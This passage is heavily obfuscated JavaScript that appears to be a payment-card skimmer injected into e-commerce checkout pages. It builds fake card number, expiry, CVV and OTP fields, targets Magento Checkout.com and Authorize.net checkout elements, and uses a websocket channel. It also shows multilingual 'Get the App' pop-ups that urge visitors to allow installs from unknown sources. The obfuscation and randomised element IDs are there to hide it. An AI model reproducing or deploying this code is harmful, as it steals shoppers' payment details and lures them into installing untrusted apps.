'CMvXoNnLBNq','B2TjChi','DxruAuK','DNzWAKW','z2v0qxr0CMLIDxrL','weP6wwS','vMzXEuK','mJaZlcaXnIWGmJm','q0iXmde3','y2HssLy','ANDhyuS','ANbJrum','vfffz0e','CNH5v2m','tgnIAgW','2kFzHTMc2leG2yFzHTIN','A0jirKq','ExjdtMG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2XFBw9KywW','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','zKrxqxK','B2jZzxj2zq','tgrTsum','w3DZxsbJBg9Zzq','i2XVz28TCgf5BwvUDc1TzxrOB2q','twfZDgvYq2fYza','suPeCM0','rNjjzfa','twfZDgvYy2fYza','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','z2jku3y','ruDMvu4','y2DMCNC','uNrNr08','z01OzhC','ChjVDg9JB2W','Cgf0DgvYBG','y29Kzq','y29VA2LL','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','BLzPDLO','y01VqKi','B3b0Aw9UoMnOzwnRzwq','sw9tDhK','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','zgf0yq','CMvJB25Uzwn0vgLTzxi','q0zdqxq','y2HHCKf0','y29SB3i','yNfLtwC','whLyqw0','ENbdtLq','Eg5iALy','B3fZq3u','CxvLCNLtzwXLy3rVCG','yxnxzNu','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','C21Z','yxbWzw5Kq2HPBgq','BKTAug4','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','ufPVtue','rNzvuNG','C1HKyxe','C3rYAw5N','AgDLu2O','yNv0Dg9U','[base64]','y2DNC1O','vw5RBM93BIbJyxjKihr5CguU','CNLbC2u','Ag9ZDg5HBwu','Bujiuxi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','ywfTlw92zxjSyxKTotGYmW','suzRvui','yLHLzuK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','s0vIshe','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','CxfryKS','tK5bAvq','vK5NEgC','svHizLm','wLPgwNy','y3nZ','zgf0ys1Uyw1L','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','B2XktgO','zNjVBunOyxjdB2rL','DgPfrNe','lMLJB24Ty29UDgfPBMvY','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yMrOvMG','B25JBg9Zzq','nJmZncW2nZy3','B3LhDey','BwPcze0','CNvUDfa','yMfZzvvYBa','vvboDNC','z1bjCvO','rePvq04','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','CMvJB25Uzwn0qxr0zw1WDhm','Aw5ZDhj1y3rPB25Z','vLnRrKu','w3DZxsbVCgvU','i2nHCMroDw1Izxi','y2fUrfO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','lMfHBs10Aw1LCI1IyxiTotGYmW','Avrjtuq','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','BNLOseG','r29YDuK','Aw5JBhvKzxm','swP1DgW','vvj4A20','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','i2vKAxqTy29UDgLUDwu','sfDmuKe','tKvnAMO','nJaXmsW2mJiSnJqSnJu','p3rVA2vUpq','y2XHC3nmAxn0','Dw5KzwzPBMvK','Dg9mB2nHBgvtDhjPBMC','z3bIrxi','vMLZyuvSzwn0CM9U','CNfZtfO','rK1Iru8','tKnrzLu','rgLUzxjZq2X1yG','zMfJDg9Y','yxDAEMO','C1vbwfa','EwfOB28Uy29T','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','mZm1mJG2owzlu0HrzW','Aw5Uzxjive1m','rLz6EvO','y2XPy2SGAgvYzq','i01WmM1lmxnSx2jHBMTFBg9NBW','odK2ng1Ty29wva','u3r5Aem','[base64]','AxrkwMy','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','rxvYB3bLl01VC2nVDW','2kxyUTMe2kFzGG','tKze','r05nugm','DxnLCKXHBMD1ywDL','zM9YBwf0','D25tvLa','nteSntiSntmSntqSntu','z3nmD1G'];_0x1286=function(){return _0x402710;};return _0x1286();}window[_0x3f7db5(0x1c5)]||localStorage[_0x3f7db5(0x150)](_0x3f7db5(0x2b4))||(function(){const _0x104bf7=_0x3f7db5,_0x3cba98={'itJZf':_0x104bf7(0x39b),'qkYCi':function(_0x233fb1,_0x5e4368){return _0x233fb1<_0x5e4368;},'KvuTm':function(_0x10da67,_0x23813a){return _0x10da67*_0x23813a;},'qqQbK':function(_0x27913c,_0x55c81e){return _0x27913c+_0x55c81e;},'TllFe':function(_0x502987,_0x46e38a){return _0x502987==_0x46e38a;},'KEbHq':_0x104bf7(0x130),'ZKLpE':_0x104bf7(0x2f6),'PKEBG':function(_0x5c168a,_0x26e590,_0x2dcf69){return _0x5c168a(_0x26e590,_0x2dcf69);},'MhkCY':function(_0x5a0876){return _0x5a0876();},'ROygH':_0x104bf7(0x244),'VMhah':_0x104bf7(0x256),'cNQqi':function(_0x1e320d){return _0x1e320d();},'CIfNQ':_0x104bf7(0xe4),'PcNPI':'style','Locjb':_0x104bf7(0x2d0),'lWnwY':_0x104bf7(0x26d),'loqXy':_0x104bf7(0x360),'hmYip':function(_0x4bbbb1,_0x41364b,_0x585fe6){return _0x4bbbb1(_0x41364b,_0x585fe6);},'mBHQr':_0x104bf7(0x25a),'qzZSI':function(_0x18f831){return _0x18f831();},'pZxLf':function(_0x53f7f1,_0x4a429c,_0x20efed){return _0x53f7f1(_0x4a429c,_0x20efed);},'heort':function(_0x5eb411,_0x3498c6){return _0x5eb411+_0x3498c6;},'nudWs':function(_0x23be7b,_0x8531){return _0x23be7b+_0x8531;},'WceQI':function(_0x5a5dd3,_0x56ed7f){return _0x5a5dd3+_0x56ed7f;},'aKVPI':function(_0xf4c665,_0x5df269){return _0xf4c665+_0x5df269;},'GfBwQ':_0x104bf7(0x219),'vvpjL':function(_0x8b9f27,_0x25f86b){return _0x8b9f27(_0x25f86b);},'WtNlF':function(_0x480096,_0x57c31f,_0x224c79){return _0x480096(_0x57c31f,_0x224c79);},'xsQZN':_0x104bf7(0x30d),'fxAts':_0x104bf7(0x278),'BvIWi':_0x104bf7(0x191),'tSHTB':_0x104bf7(0x163),'yDhwr':function(_0x4b80a3,_0xb36787){return _0x4b80a3===_0xb36787;},'iMfkD':_0x104bf7(0xc8),'RrpvM':_0x104bf7(0x3a7),'uQfKw':_0x104bf7(0x24b),'fMRjG':_0x104bf7(0x22b),'tWqDl':_0x104bf7(0x1d7),'ZNpKb':_0x104bf7(0x2e8),'AImef':_0x104bf7(0xa0),'navDe':_0x104bf7(0x214),'GtcXN':function(_0x32f7b5,_0x1ce25f){return _0x32f7b5!==_0x1ce25f;},'kKuCG':function(_0x266ff4,_0x487e3a){return _0x266ff4==_0x487e3a;},'FCDNK':_0x104bf7(0x10d),'ApnYq':_0x104bf7(0x1b6),'NRWyu':_0x104bf7(0x248),'GGmZD':_0x104bf7(0xbf),'lnycO':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','VNgxg':_0x104bf7(0x2ba),'UhebO':_0x104bf7(0x28d),'WCMyH':_0x104bf7(0x1d5),'TQEgA':function(_0x52e828,_0x374ae0){return _0x52e828(_0x374ae0);},'minhm':function(_0x1d694d,_0x2fc54b){return _0x1d694d(_0x2fc54b);},'OsiLV':function(_0x1d1ef0,_0x13926c){return _0x1d1ef0+_0x13926c;},'yGwCf':_0x104bf7(0x231),'HLcwX':'_0\x22]','mRYYr':function(_0x151bec,_0x3729e6){return _0x151bec+_0x3729e6;},'iWKMM':function(_0x3b1101,_0x21647e){return _0x3b1101+_0x21647e;},'ZzpAa':_0x104bf7(0x29d),'DXZrD':'&nbsp;','rTmcS':_0x104bf7(0xf0),'WLcUT':_0x104bf7(0x1ed),'xFwRN':_0x104bf7(0x18e),'chRJV':_0x104bf7(0x19c),'wllmN':_0x104bf7(0x14c),'XHBYR':'Phone:','nyhHH':function(_0x177242,_0x289192){return _0x177242 in _0x289192;},'UjYSu':_0x104bf7(0x167),'CFtse':function(_0xb14f22,_0x2959a1){return _0xb14f22 in _0x2959a1;},'wvtAW':_0x104bf7(0x1b5),'xbvml':function(_0x2cdaef,_0x4e93fc){return _0x2cdaef in _0x4e93fc;},'asWfu':_0x104bf7(0x344),'wnSVP':function(_0x46fabf,_0x27c0a4){return _0x46fabf+_0x27c0a4;},'AAbAB':_0x104bf7(0x2cf),'EGndU':_0x104bf7(0x2cc),'fgLwe':function(_0x5c1978,_0x4297e4,_0x3dc64b){return _0x5c1978(_0x4297e4,_0x3dc64b);},'PddLn':function(_0x2e6b54){return _0x2e6b54();},'lkPVJ':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','FMbEO':function(_0x4dab52){return _0x4dab52();},'ZOsyQ':_0x104bf7(0x273),'zfGIG':_0x104bf7(0x2b8),'bXeeI':'show','DJUCN':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','oNKFc':_0x104bf7(0x3d4),'DxXkd':function(_0x3bb62f,_0x168f79){return _0x3bb62f<_0x168f79;},'YIisB':function(_0x296e7d,_0x1bf528){return _0x296e7d===_0x1bf528;},'arlzP':_0x104bf7(0x389),'YUmEE':'01\x20/\x20','mfdAy':function(_0x254718,_0x331026){return _0x254718>_0x331026;},'ifAOi':function(_0x7ead1e,_0xc56bf0){return _0x7ead1e(_0xc56bf0);},'Iyflc':function(_0x2b879d,_0x1085bf){return _0x2b879d+_0x1085bf;},'SpOYq':function(_0x5178e2){return _0x5178e2();},'TvQCU':_0x104bf7(0x135),'cMoBB':_0x104bf7(0x22f),'ShGAp':'\x22\x20maxlength=\x22','UwiTU':_0x104bf7(0x33c),'PORed':_0x104bf7(0x2b3),'QZRBL':_0x104bf7(0x38e),'gwePb':_0x104bf7(0x187),'hVmAT':_0x104bf7(0x1ef),'NRcjY':_0x104bf7(0x277),'PCmyH':_0x104bf7(0x38c),'QHeBj':function(_0x45f1a7,_0x1f5e9c){return _0x45f1a7+_0x1f5e9c;},'CFCAt':_0x104bf7(0x301),'sPQQJ':_0x104bf7(0xb5),'HtkGF':function(_0x195d9d,_0xb7ebe0){return _0x195d9d+_0xb7ebe0;},'RHqHK':function(_0x41e5c0,_0x1705f6){return _0x41e5c0+_0x1705f6;},'pkcAX':_0x104bf7(0x3a3),'GODLQ':'\x22\x20name=\x22cvc\x22\x20id=\x22','lizDw':_0x104bf7(0x9f),'izoav':_0x104bf7(0x37d),'VbqVr':function(_0x4f7b0a,_0x4513bf){return _0x4f7b0a*_0x4513bf;},'izCTG':_0x104bf7(0xfe),'nCvcB':_0x104bf7(0x3be),'zAiiU':function(_0x5a0cde,_0x5a3058){return _0x5a0cde in _0x5a3058;},'vgtfT':_0x104bf7(0x286),'jpcEC':_0x104bf7(0x398),'gMhdw':function(_0xb28497,_0x224c9d){return _0xb28497===_0x224c9d;},'PZHZb':_0x104bf7(0x103),'ippkO':_0x104bf7(0x172),'xgFkC':function(_0x8ea1b6,_0x456aa4){return _0x8ea1b6*_0x456aa4;},'SeNTh':_0x104bf7(0x38a),'vGVjI':_0x104bf7(0x3d5),'rZwWj':_0x104bf7(0x207),'iioTt':_0x104bf7(0xee),'XprkD':_0x104bf7(0x257),'URxkm':_0x104bf7(0x3a6),'GZfaP':_0x104bf7(0x370),'LFLWR':function(_0x4ba6df,_0x342613){return _0x4ba6df(_0x342613);},'wNjrD':'[ws]\x20error','hnuOx':'CLOSE_CONNECTION','OMcsH':_0x104bf7(0x272),'FQYnQ':function(_0x55cbaf,_0x36a533){return _0x55cbaf(_0x36a533);},'UzHsC':function(_0x3769d5,_0xee3daf){return _0x3769d5(_0xee3daf);},'GJfAL':_0x104bf7(0x238),'WDiFl':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','Nkkev':_0x104bf7(0x392),'Esdwb':_0x104bf7(0x302),'TTfJd':'1234\x205678\x209101\x204816','FvURx':_0x104bf7(0x137),'cQedC':_0x104bf7(0x1e9),'PZoMA':function(_0x8bbc8,_0x419ea5){return _0x8bbc8===_0x419ea5;},'dHAqt':_0x104bf7(0x31f),'CANWv':function(_0x411b04,_0x4082e9){return _0x411b04===_0x4082e9;},'oigRl':_0x104bf7(0x390),'rNQYa':function(_0x560e20,_0x1e7f8a){return _0x560e20>=_0x1e7f8a;},'oqsCu':'disabled','iWujg':function(_0x2bc90d,_0x46bef4){return _0x2bc90d===_0x46bef4;},'lKaHH':_0x104bf7(0x152),'VzlyA':_0x104bf7(0x240),'WFgiA':_0x104bf7(0x209),'yNcgm':_0x104bf7(0x2f4),'bgXrx':function(_0x1384ca,_0x1a50ac){return _0x1384ca<_0x1a50ac;},'rRBTp':_0x104bf7(0x193),'pXwfp':function(_0x406445,_0x25b007){return _0x406445(_0x25b007);},'qQpMH':_0x104bf7(0x34f),'wXUwS':_0x104bf7(0xd4),'IDOBl':_0x104bf7(0x373),'rxyWc':_0x104bf7(0x274),'AkXda':_0x104bf7(0x2fb),'trHXi':_0x104bf7(0x2e4),'CcipI':_0x104bf7(0x39a),'rqIZS':_0x104bf7(0x383),'JHmsL':_0x104bf7(0x31d),'canDZ':'JCB','StyhC':'enRoute','tFnZH':'Solo','FRFgE':_0x104bf7(0x2bd),'FvNDM':_0x104bf7(0xb0),'zHaFV':'Maestro','ozgiY':_0x104bf7(0x288),'DdEoR':_0x104bf7(0x140),'iqNyv':_0x104bf7(0x359),'KWPrx':function(_0x586d81,_0x25574b){return _0x586d81===_0x25574b;},'LvBzv':function(_0x52a611,_0x4783cc,_0x4291b3){return _0x52a611(_0x4783cc,_0x4291b3);},'Eyqti':function(_0x49384f,_0x4e06e6){return _0x49384f<_0x4e06e6;},'QpSiM':function(_0x48957d,_0x5194b2){return _0x48957d+_0x5194b2;},'tzczv':function(_0x3021f8,_0x522821,_0x59fbb8,_0x50b80d){return _0x3021f8(_0x522821,_0x59fbb8,_0x50b80d);},'hgeSj':'#edit-commerce-payment-payment-method-authnet-aimcommerce-payment-authnet-aim:checked','uAGbK':_0x104bf7(0xa1),'StGEH':_0x104bf7(0xfc),'qTBut':_0x104bf7(0x30a),'TXRKN':_0x104bf7(0x2d7),'cqUjK':'#terms','LsrxK':_0x104bf7(0x283),'XCFFy':_0x104bf7(0x3a2),'fkBNq':_0x104bf7(0x358),'cYJQp':_0x104bf7(0x3cb),'qibFc':_0x104bf7(0x262),'sBPCq':_0x104bf7(0x261),'rVRQo':_0x104bf7(0x3b3),'yrCNh':function(_0x9eba6c){return _0x9eba6c();},'byyAv':function(_0x771a97,_0x4ba243){return _0x771a97!=_0x4ba243;},'aQbcr':_0x104bf7(0x2dd),'pakbO':_0x104bf7(0x3a9),'utTiI':_0x104bf7(0x36f),'tjEFq':function(_0x18a5d1,_0x2e9ced){return _0x18a5d1!==_0x2e9ced;},'mSAAq':_0x104bf7(0x107),'WxXQa':function(_0x2a172b){return _0x2a172b();},'vUtXa':function(_0x1a7474,_0x7c8507){return _0x1a7474!==_0x7c8507;},'GNMPc':function(_0xbb7ab3){return _0xbb7ab3();},'Fpxhv':function(_0x41a8f2,_0x3f84b8){return _0x41a8f2!==_0x3f84b8;},'Ohjdr':function(_0x2196b9,_0x4cd679){return _0x2196b9!=_0x4cd679;},'IhFji':function(_0x2cfc63,_0x4fadc4){return _0x2cfc63(_0x4fadc4);},'dhuDb':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','KBLQZ':_0x104bf7(0x2e9),'vriAi':_0x104bf7(0x3d2),'UjwNt':_0x104bf7(0x31a),'vsFwx':_0x104bf7(0x351),'KTDbv':'Get\x20the\x20App\x20📲','qXyBZ':_0x104bf7(0x1dd),'pQjqk':_0x104bf7(0x189),'EYzNn':_0x104bf7(0x2ed),'asXkX':_0x104bf7(0x2d6),'IBubG':_0x104bf7(0x173),'YKYzS':_0x104bf7(0x299),'FrIdP':_0x104bf7(0x26c),'taqTG':_0x104bf7(0xed),'HvERX':'Ofertas\x20secretas\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20con\x20un\x20clic,\x20bono\x20de\x20$5\x20al\x20registrarte\x20y\x205%\x20de\x20reembolso.','opHwl':_0x104bf7(0x223),'akvKB':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','erDeL':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','hiidk':_0x104bf7(0xeb),'sUAXP':_0x104bf7(0xe1),'jZFxG':_0x104bf7(0x18f),'GhKNe':_0x104bf7(0x235),'wABte':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','IJDrm':_0x104bf7(0x116),'eDAvq':_0x104bf7(0x30c),'rIUJK':_0x104bf7(0x1fe),'pTTea':_0x104bf7(0xe0),'YWyRT':'Si\x20se\x20te\x20solicita,\x20habilita\x20la\x20instalación\x20desde\x20«Orígenes\x20desconocidos»\x20en\x20la\x20configuración.','xnHjV':_0x104bf7(0x138),'BnQXX':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','CKsAA':_0x104bf7(0x128),'gsLwX':_0x104bf7(0x10c),'ugHkF':_0x104bf7(0xa7),'OQABF':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','TepnS':_0x104bf7(0x2f5),'ZBdZx':_0x104bf7(0x269),'CIJvx':_0x104bf7(0x177),'gkWvY':_0x104bf7(0x204),'NEWhl':'Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.','awZzj':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','EgzaG':_0x104bf7(0x22e),'NCQfU':'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.','YZlen':'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','MbwNv':_0x104bf7(0x337),'mctTi':_0x104bf7(0x309),'ntzuh':_0x104bf7(0x1e4),'ryAse':_0x104bf7(0x196),'CJFAT':_0x104bf7(0x1d3),'bknZr':'Comment\x20installer\x20l\x27application\x20:','mjBdM':_0x104bf7(0x3a1),'mdlGX':function(_0x2f36fa){return _0x2f36fa();},'FjPXj':function(_0x136e4e){return _0x136e4e();},'cOXMT':function(_0x5daa64,_0x3ab999){return _0x5daa64*_0x3ab999;},'jdyYZ':function(_0x4c0a85){return _0x4c0a85();},'vNwfY':_0x104bf7(0x300),'mfRpp':'div','GoruI':_0x104bf7(0xfd),'xxBik':'.aam-modal-btn-9823','iGaVq':_0x104bf7(0x2cd),'uZHUZ':function(_0x122dbe,_0x1e64e0){return _0x122dbe(_0x1e64e0);},'MgImP':function(_0x427a0f,_0x36013d){return _0x427a0f(_0x36013d);},'qxWHK':_0x104bf7(0x154)};try{const _0x444fd8=(_0x4d64bf=0xd,_0x2a5a20='')=>{const _0x31c117=_0x104bf7;let _0x972312=_0x3cba98[_0x31c117(0x2f2)];for(let _0x24c9c2=0x0;_0x3cba98['qkYCi'](_0x24c9c2,_0x4d64bf);_0x24c9c2++)_0x2a5a20+=_0x972312[_0x31c117(0x28c)](Math[_0x31c117(0xa9)](_0x3cba98[_0x31c117(0xd7)](0x3e,Math[_0x31c117(0x1d0)]())));return _0x3cba98['qqQbK']('x',_0x2a5a20);};let _0x57cb5e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x1aadaa={0x0:!0x1,0x1:!0x1},_0x4fb9a9={'styles':_0x3cba98[_0x104bf7(0xcb)](_0x444fd8,0x7),'parent':_0x444fd8(0x7),'card':_0x444fd8(0x7),'expiry':_0x444fd8(0x7),'cvv':_0x3cba98[_0x104bf7(0xe7)](_0x444fd8,0x7),'button':_0x3cba98[_0x104bf7(0x371)](_0x444fd8,0x7)},_0x4fa584=!!localStorage[_0x104bf7(0x150)]('debug');((()=>{const _0x251bb5=_0x104bf7,_0x306c0a={'deETa':function(_0x423d50,_0x53a6cf){const _0x47fc01=_0x546a;return _0x3cba98[_0x47fc01(0xf7)](_0x423d50,_0x53a6cf);},'MfvnI':function(_0x550ee4,_0x1244bd){const _0x4c9f73=_0x546a;return _0x3cba98[_0x4c9f73(0x33b)](_0x550ee4,_0x1244bd);},'tGflO':_0x3cba98[_0x251bb5(0xa8)],'EMuIN':function(_0x37ff93,_0x59a6b5){const _0x24072a=_0x251bb5;return _0x3cba98[_0x24072a(0xd5)](_0x37ff93,_0x59a6b5);},'CpGJL':_0x3cba98[_0x251bb5(0x10a)],'joFLr':_0x3cba98[_0x251bb5(0x1cb)],'lThuM':_0x251bb5(0x19e),'WIHoe':_0x251bb5(0xb2),'HJlUQ':function(_0x4512c3,_0x23874a){return _0x3cba98['zAiiU'](_0x4512c3,_0x23874a);},'rHLkp':_0x3cba98['vgtfT'],'sXdaq':function(_0x14f632,_0x4e0834){return _0x3cba98['GtcXN'](_0x14f632,_0x4e0834);},'EpSLS':_0x3cba98[_0x251bb5(0x265)],'rHsyn':function(_0x313e72,_0x4474fb){const _0x68baf=_0x251bb5;return _0x3cba98[_0x68baf(0x27e)](_0x313e72,_0x4474fb);},'UHYKy':_0x3cba98[_0x251bb5(0x24a)],'VjqFw':_0x3cba98['ippkO'],'HHOil':_0x3cba98[_0x251bb5(0x1e1)],'ioZsD':function(_0xc7e8a5,_0x58d2b5){return _0xc7e8a5-_0x58d2b5;},'rqsLZ':function(_0x97f7d5,_0x2877f3){const _0x229b81=_0x251bb5;return _0x3cba98[_0x229b81(0x139)](_0x97f7d5,_0x2877f3);},'HugXB':function(_0x21e85b,_0xb61169){return _0x21e85b(_0xb61169);},'usSOt':_0x3cba98[_0x251bb5(0x21d)],'ndICQ':function(_0x572760){return _0x572760();},'UISeo':_0x3cba98['SeNTh'],'NEMjj':function(_0x709f7b,_0x57144f){const _0x41e8a6=_0x251bb5;return _0x3cba98[_0x41e8a6(0x36b)](_0x709f7b,_0x57144f);},'JSHgC':_0x3cba98[_0x251bb5(0xb4)],'yrcnG':_0x3cba98[_0x251bb5(0x1fa)],'PMrpZ':function(_0x31ed2b,_0x42f874){return _0x31ed2b(_0x42f874);},'pgVZC':_0x3cba98[_0x251bb5(0x334)],'OKJQF':_0x3cba98[_0x251bb5(0x141)],'RJrMq':_0x251bb5(0x2ee),'Fpvbu':_0x3cba98[_0x251bb5(0x2d5)],'eMgIv':_0x251bb5(0x3bb),'oChvQ':_0x3cba98[_0x251bb5(0x165)],'VqFne':function(_0x4047b6,_0x368353){const _0x4bfd49=_0x251bb5;return _0x3cba98[_0x4bfd49(0x242)](_0x4047b6,_0x368353);},'Wpsbt':_0x3cba98[_0x251bb5(0xa5)],'Adtik':function(_0x5d6daa,_0x5ec679){return _0x5d6daa==_0x5ec679;},'EhhxS':_0x3cba98[_0x251bb5(0x1b1)],'gQzwZ':_0x3cba98['OMcsH'],'ZofmK':function(_0x4aa27a){const _0x470eb7=_0x251bb5;return _0x3cba98[_0x470eb7(0x149)](_0x4aa27a);},'TZNzK':'.Mp2mK1sl-code-input','nHcBC':function(_0x378894){return _0x378894();},'bdhVh':_0x251bb5(0x2c9),'Xjksm':function(_0x175eae,_0x44fb4a){const _0x52b20c=_0x251bb5;return _0x3cba98[_0x52b20c(0xf1)](_0x175eae,_0x44fb4a);},'egPxv':function(_0xa9b786,_0x1c5fa1,_0x2bc7f1){return _0x3cba98['pZxLf'](_0xa9b786,_0x1c5fa1,_0x2bc7f1);},'ZvKAR':function(_0x354d8e,_0x40e273){return _0x3cba98['UzHsC'](_0x354d8e,_0x40e273);},'YUxCR':_0x3cba98[_0x251bb5(0xce)],'ZZFZv':_0x3cba98[_0x251bb5(0x17c)],'fDWAy':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','Ijutl':_0x3cba98['WDiFl'],'loDOP':function(_0x17efb2){const _0x50d529=_0x251bb5;return _0x3cba98[_0x50d529(0x1c7)](_0x17efb2);},'azCXo':_0x3cba98['Nkkev'],'runtP':function(_0x2ee59d){const _0x2ba21c=_0x251bb5;return _0x3cba98[_0x2ba21c(0xd3)](_0x2ee59d);},'AkjcW':_0x3cba98['Esdwb'],'mYgRU':_0x3cba98[_0x251bb5(0x221)],'uAsse':_0x3cba98[_0x251bb5(0x29b)],'pfVaw':_0x3cba98[_0x251bb5(0x1ce)],'nVivZ':function(_0x43b389,_0x471f3d){const _0x3cde53=_0x251bb5;return _0x3cba98[_0x3cde53(0x29a)](_0x43b389,_0x471f3d);},'gbJSv':function(_0xdbb624){return _0xdbb624();},'QPiwl':_0x3cba98[_0x251bb5(0x3db)],'qCMVL':function(_0x4f54fb,_0x30469f){const _0x1fb774=_0x251bb5;return _0x3cba98[_0x1fb774(0x3b7)](_0x4f54fb,_0x30469f);},'VfIZJ':_0x3cba98[_0x251bb5(0x18d)],'oyGtF':function(_0x20771b,_0x19fc65){const _0x3c2a97=_0x251bb5;return _0x3cba98[_0x3c2a97(0x20e)](_0x20771b,_0x19fc65);},'drCsB':_0x251bb5(0x38f),'pwaWk':_0x3cba98[_0x251bb5(0x292)],'KOafl':_0x251bb5(0x296),'eLxuy':function(_0x42546d,_0x3f4fcd){const _0x2510ed=_0x251bb5;return _0x3cba98[_0x2510ed(0x1db)](_0x42546d,_0x3f4fcd);},'jrFgg':_0x3cba98[_0x251bb5(0x183)],'iEjPN':function(_0x19abc5,_0x513956){return _0x19abc5===_0x513956;},'uxmWR':_0x3cba98[_0x251bb5(0x3ab)],'xPXKO':_0x3cba98['WFgiA'],'wcZzI':function(_0x271cb7,_0x29d6a8){return _0x271cb7===_0x29d6a8;},'dccWD':_0x3cba98[_0x251bb5(0x3d8)],'pvUDx':function(_0x2a237c,_0x1e8a86){return _0x2a237c>=_0x1e8a86;},'BMlvO':function(_0xd14706,_0x25ca1d){return _0x3cba98['bgXrx'](_0xd14706,_0x25ca1d);},'JAHDm':_0x3cba98['mBHQr'],'kBHFD':_0x3cba98[_0x251bb5(0x227)],'QChQS':_0x251bb5(0xbd),'ysULj':_0x3cba98['PcNPI'],'FbtqI':function(_0x3d2093,_0x38cda4){return _0x3cba98['pXwfp'](_0x3d2093,_0x38cda4);},'qlKob':function(_0x30b6f2,_0x15a44a){return 